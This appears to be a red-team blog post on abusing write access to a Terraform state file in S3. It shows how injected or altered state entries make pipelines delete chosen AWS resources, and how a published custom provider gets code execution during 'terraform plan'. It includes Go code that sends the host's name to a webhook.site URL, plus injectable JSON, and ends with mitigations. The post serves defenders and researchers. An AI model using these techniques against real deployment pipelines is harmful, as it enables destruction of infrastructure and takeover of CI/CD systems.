The great republic of Hashicorp Terraform is pleased to announce the appointment of you as the new Head of State, effective a few minutes from now after you finish reading this stateful blog post. Yes that’s right, you alone (with anyone else who is brave enough to read the forbidden text) will wield a great power typically reserved for the most senior DevOps engineer.

What on earth am I talking about? That’s a fair question Mr/Ms State.

Imagine you are a red teamer, dropped into an AWS environment. There’s one problem; all you can do is modify the contents of one S3 bucket. There is something special about this bucket though. It holds a single file named “terraform.state”. How special can it be?

To a regular citizen this might mean the end of their red team adventure. You are no average Jane, at least not for long. You are a self made Head of State, able to command entire infrastructures with a press of the keyboard. Read on to find out how.

Deployment ceremony

Before you can reach your full potential, you must understand a little bit about Terraform. Wax on, wax off.

Let’s say a DevOps engineer wants to create an EC2 instance with Terraform infrastructure as code (IaC). The way they would do it is to:

- Install Terraform

- Define the EC2 instance in a Terraform (.tf) file locally

- Initialize Terraform by executing

terraform init - Validate the file by running

terraform planand inspecting the resources that would be created - Deploy the instance by running

terraform applyagainst a development AWS account

If that all worked as expected, they would dump the Terraform file into source control and make a deploy pipeline to perform steps 1 to 5 in production.

The Terraform file describing the EC2 instance to be created might look something like this:

terraform {

backend "s3" {

bucket = "my-terraform-bucket"

key = "terraform.state"

region = "us-east-1"

}

}

provider "aws" {

region = "us-east-1"

}

resource "aws_vpc" "example" {

cidr_block = "10.0.0.0/16"

}

resource "aws_subnet" "example" {

vpc_id = aws_vpc.example.id

cidr_block = "10.0.1.0/24"

map_public_ip_on_launch = false

}

resource "aws_instance" "example" {

ami = "ami-058face4ac718403d"

instance_type = "t2.nano"

subnet_id = aws_subnet.example.id

}

The simplicity is beautiful, right?

There is a lot of hidden work in those five steps. Two parts which are important to your red teaming effort:

- In the initialize step (#3), the installed Terraform software finds any providers required and installs them. In the example file, it installs the “aws” provider so it can use it to create AWS infrastructure. However, it could download any provider that can be used to control something with infrastructure as code.

- In the deploy step (#5), as infrastructure is created by the Terraform software, a JSON description of the infrastructure is written to a state file. In the example, the state file is written to the “my-terraform-bucket” S3 bucket and named “terraform.state”. Next time a validate step (#4) is taken, Terraform compares the Terraform file with the state file to determine what changes are needed to infrastructure, and displays the delta to the user for review.

The Terraform file that goes in source control (distinct from the state file) is the the definition of the infrastructure DevOps engineers work on. It is the most important thing to secure. If an attacker can modify the Terraform file it’s game over and bad times ahead. They can do anything that the deployment pipeline can do. Likely that means creating a whole lot of high-end GPU instances and mining a lot of dogecoin, or perhaps deleting production. It’s best not to allow attackers to modify your infrastructure as code. 🤣

What about the state file? Patience red-teamer-come-benevolent-state-dictator.

Inspection of the interior

I have a hard time parsing the state file format documentation, probably because I’m not very smart but also the schema is intentionally generic to support everything defined as IaC. Generally state files appear to have an anonymous root module with the following objects.

{

"version": 4,

"terraform_version": "1.7.3",

"serial": 29,

"lineage": "12345678-1234-1234-1234-123456789012",

"outputs": {},

"resources": [ ... ]

"check_results": null

...

}The most important of these is the “resources” list. This is where deployed resource configurations land. Each resource looks something like this:

{

"mode": "managed",

"type": "aws_subnet",

"name": "example",

"provider": "provider[\"registry.terraform.io/hashicorp/aws\"]",

"instances": [ ... ]

}And each instance (which is usually just one instance) of a resource is at the whims of the infrastructure provider. A typical AWS resource instance looks thusly, with most of its characteristics described by “attributes”:

Back to your story. What can you do as a red teamer if you can’t modify source code but can modify a state file? The answer should be “nothing”. Fortunately for you the answer is not “nothing”.

Deleting resources

We’ve run out of clever subtitles. Sorry.

One of the things you will notice if you start ignorantly editing the state file (like I did) is that after some changes, the validate step (#4) results in Terraform wanting to delete resources. It will say things like “aws_instance.example must be replaced”. But why?



The Terraform overlords explain:

A fun way to interpret the above is that there are two ways to request Terraform destroy a resource:

- Insert a dummy resource into the state file that points to a real resource you want deleted

- Modify an existing resource in the state file that you want deleted, in a way that cannot be reversed via an update operation

It works exactly as the documentation says it does. For example, if you want Terraform to delete an AWS EC2 instance with the ID “i-1234567890abcdefg” using method 1, add the following resource to the state file.

{

"mode": "managed",

"type": "aws_instance",

"name": "example",

"provider": "provider[\"registry.terraform.io/hashicorp/aws\"]",

"instances": [

{

"attributes": {

"id": "i-1234567890abcdefg"

}

}

]

},The next time the deployment pipeline runs, the validate step (#4) will tell the story of how the target instance will be delete because it is “not in configuration”.

Terraform used the selected providers to generate the following execution plan. Resource actions are indicated with the following symbols:

- destroy

Terraform will perform the following actions:

# aws_instance.example will be destroyed

# (because aws_instance.example is not in configuration)

... 100 lines or so of instance attributes ...It’s not exactly that easy though. The whole point of the validate step (#4) is that a human has the opportunity to, and should, put in the effort to make a decision about whether what Terraform is saying it wants to do is reasonable. In this case, seeing an arbitrary EC2 instance being volunteered for deletion should be a red flag, and the deployment should be stopped by the reasonable human. Bad luck hackerfolk.

This narrative no doubt fills your manager with confidence that all is good, and the world is indeed round. The real world is a bit more flat complicated. The more infrastructure you configure with Terraform, the bigger the plans and state files, and the bigger the output that needs to be reviewed for reasonableness. The output will often be many thousands of lines long for corporate infrastructures.

We’re left with poor Bob trying to make sense of IDs and ARNs and JSON files longer than an explanation of the differences between Star Trek timelines. The kicker is that Bob doesn’t expect the state file to be modified maliciously. Run that deployment a hundred times; how many of those do you think Bob stops, does the investigation, understands what’s going on, and doesn’t just restart? 1? 5? It’s not 100, that’s for sure. Good bye dearest EC2 instance (or whatever resource type was your target).

All of the above applies to method 2. Instead of adding a new resource, change the ID of an existing resource in the state file to the ID of the instance you want to delete. Terraform will notice that it is very different, can’t be updated in place, and offer to replace it to match the Terraform file.

Terraform used the selected providers to generate the following execution plan. Resource actions are indicated with the following symbols:

-/+ destroy and then create replacement

Terraform will perform the following actions:

# aws_instance.example must be replaced

-/+ resource "aws_instance" "example" {

...For an EC2 instance, changing the instance type is enough to make it not updatable in place. For other resources, some experimentation might be required to find attributes that lead to full resource replacement.



A quirk of this approach is that the original resource whose ID was changed in the state file, never gets deleted and a duplicate is created. This might get noticed quickly.

There are situations where deleting a resource is enough to move a rampaging red teamer (you) closer to their objective. For example, some controls fail open when a resource or API is unavailable. A cloud-init remote code execution technique discovered in 2016 requires an instance to be rebooted.

But a true Head of State is all powerful and does not bow to niche circumstance. They demand full pwnership!

Executing code and pwning pipelines

Let’s revisit the initialize step (#3), where the installed Terraform software finds any providers required and installs them. So far we’ve been working exclusively with the AWS provider, but what is a provider and where do they come from?

There are almost 4000 providers in the Terraform Registry. The most popular ones are what you would expect – AWS, Azure, GCP, Kube, etc. The majority of the 4000 are not big official things though, they are “community providers”, written by fine folks such as Dear Reader.

Do you smell opportunity? If we can create and publish a custom provider, maybe we can get it to run our evil red team code. Spoiler: we can, and it will.

Hashicorp has done a fantastic job of documenting the process for creating a custom provider. It’s fiddly and requires a little Go coding but is quite simple. It boils down to cloning this repo and tweaking it until Terraform gives in to your will.

A provider can be deployed and run locally but to use it in anger it has to be published to the Terraform Registry. This too is well documented and easy. Provider code must live in a public Github repo named “terraform-provider-NAME” and the Terraform Registry must be granted access to it via oauth. The rest is a matter of clicking the “Publish” button and selecting the right repo.

Time to take it for a test drive! Naturally, our provider will be named Terrarizer. No take backs.

I’ve never written Go in my life but the “New” function in the “provider.go” file looks like the right place to put some attack test code. If a custom provider ever gets instantiated, it will probably call this function. Here’s how I modified “New”:

func New(version string) func() provider.Provider {

hostname, err := os.Hostname()

if err != nil {

hostname = "unknown"

}

resp, err := http.Get("https://webhook.site/ca90f047-d88c-48b4-8cf2-5bf3b8aa9132/New/" + hostname)

if err != nil {

log.Printf("Error sending request: %s", resp.Status)

}

return func() provider.Provider {

return &ScaffoldingProvider{

version: version,

}

}



}This code tries to retrieve the host name of the system it’s running on and then sends a GET request to a free online web hook site. If the code gets executed, the GET request it sends will show up in the webhook.site interface.

After a quick battle with Github permissions, my provider was live on the Terraform Registry, complete with cringe selfie. There didn’t appear to be any security checks or non-functional validation but maybe there is some process in the background I couldn’t see.

Having completed this quest, I added “Terraform plugin author” to my LinkedIn profile. You too should claim this prestigious title.

So what does a custom provider + state file = ?

The first thing I tried was to just replace one of the provider fields, from:

"provider": "provider[\"registry.terraform.io/hashicorp/aws\"]",to

"provider": "provider[\"registry.terraform.io/dagrz/terrarizer\"]",Attempting to execute the validate step (#4) and deploy step (#5) caused an “Error while loading schemas”. Promising but no callback to the web hook yet.

Things got interesting when after retrying the initialize step (#3).

% terraform init

Initializing the backend...

Initializing provider plugins...

- Finding latest version of hashicorp/aws...

- Finding latest version of dagrz/terrarizer...

- Installing hashicorp/aws v5.38.0...

- Installed hashicorp/aws v5.38.0 (signed by HashiCorp)

- Installing dagrz/terrarizer v0.2.9...

- Installed dagrz/terrarizer v0.2.9 (self-signed, key ID 3631EC04DE97E7AF)Again no callback but Terrarizer was downloaded and installed!

Proceeding to the validate step (#4):

% terraform apply

aws_vpc.example: Refreshing state... [id=vpc-blah]

aws_subnet.example: Refreshing state... [id=subnet-blah]

aws_instance.example: Refreshing state... [id=i-blah]

No changes. Your infrastructure matches the configuration.As the bug bounty community likes to say, BOOM💥 we got a call back. The Terrarizer constructor code ran successfully. We have code execution in the same context as Terraform.

Both the validate step (#4) and deploy step (#5) showed no signs that there was anything weird. It looks like Terraform instantiates the provider in the “provider” field but doesn’t use the value afterwards. Instead, the “type” field of each resource appears to be used to determine which code to call when parsing resources.

A slightly more elegant approach than swapping out the provider field is adding an empty resource. It works the same way, silently loading and executing a custom provider but leaves all existing resources in tact.

"resources": [

{

"mode": "managed",

"type": "scaffolding_example",

"name": "example",

"provider": "provider[\"registry.terraform.io/dagrz/terrarizer\"]",

"instances": [

]

},There’s lots to be excited about as a red teamer and scared of as a blue teamer, but at the top of the list is that the attack does not require a “terraform apply”. Even if the human reviewing this plan doesn’t approve it, the code has already executed.

A successful deploy step (#5) always resets the state file to the correct matching configuration, regardless if any resources are created or updated. This makes state file modification less useful for persistence.

There you have it red team hero. By adding a few lines to a Terraform state file, you can take over a deployment pipeline. In most environments, that’s worse than modifying code because it’s silent but has the same implications. If an attacker can modify the Terraform state file it’s game over and bad times ahead. They can do anything that the deployment pipeline can do. Likely that means creating a whole lot of high-end GPU instances and mining a lot of dogecoin, or perhaps deleting production. It’s best not to allow attackers to modify your Terraform state file.

Mitigating the dangers of a malicious head of state

Pin providers outside deployment pipelines

Providers are downloaded and installed during the Initialize step (#3). Instead of performing this step every execution, initialize the required known-safe providers into an immutable image and use that image for every execution. If a state file is modified to include a provider that hasn’t been initialized, it will result in an error during the validate step (#4) and deploy step (#5).

│ Error: Failed to load plugin schemas

│

│ Error while loading schemas for plugin components: Failed to obtain provider schema: Could not load the schema for provider registry.terraform.io/dagrz/terrarizer: failed to instantiate

│ provider "registry.terraform.io/dagrz/terrarizer" to obtain schema: unavailable provider "registry.terraform.io/dagrz/terrarizer"..Secure the state file

It sounds silly but this whole monstrosity of a blog post relies on the ability to edit the Terraform state file. The simplest solution is to configure permissions (via a resource policy or even KMS encryption) so only the deployment pipeline (i.e. the CI/CD deployment principal) has access to write to the state file, and nothing else. If a deployment pipeline gets compromised, the state file is irrelevant.

Enable state locking

State locking is a feature of Terraform intended to prevent state being simultaneously changed by more than one instance of the Terraform software. It’s not intended to be a security feature but it happens to function as one anyway. If state locking is enabled and the state file is edited directly, an error is presented during both the validate step (#4) and deploy step (#5) causing both steps to fail.

% terraform plan

╷

│ Error: error loading state: state data in S3 does not have the expected content.

│

│ The checksum calculated for the state stored in S3 does not match the checksum

│ stored in DynamoDB.

│

│ Bucket: [your-terraform-state-bucket]

│ Key: terraform.state

│ Calculated checksum: c8efadbf6c4e366a9c137a138db9feb9

│ Stored checksum: 5cb296fe307bebd3a5f448b3cd19e720

│

│ This may be caused by unusually long delays in S3 processing a previous state

│ update. Please wait for a minute or two and try again.

│

│ If this problem persists, and neither S3 nor DynamoDB are experiencing an

│ outage, you may need to manually verify the remote state and update the Digest

│ value stored in the DynamoDB table to the following value: 5cb296fe307bebd3a5f448b3cd19e720This happens regardless of whether there is an active instance of Terraform running and prevents any providers from being loaded.

While useful this is not a comprehensive protection because it relies on MD5 which has known attacks for generating collisions.

Store the state lock in a separately permissioned location

If a state lock is configured but not present, it is ignored. Therefore if an attacker has also access to the state file location (most commonly a DynamoDB table), they can delete it and keep going. Apply least privilege to the state lock and keep it in a separate location from the state file to make it less likely attackers gain permissions to access both.

Use a read-only role for ‘terraform plan’ executions

The validate step (#4) is used only to inspect changes that Terraform will make. Terraform must be able to check the configuration of existing infrastructure but does not require permission to change infrastructure until the deploy stem (#5). Therefore, it’s possible to limit the damage a custom provider can do in the validate step (#4) by giving it a read only policy.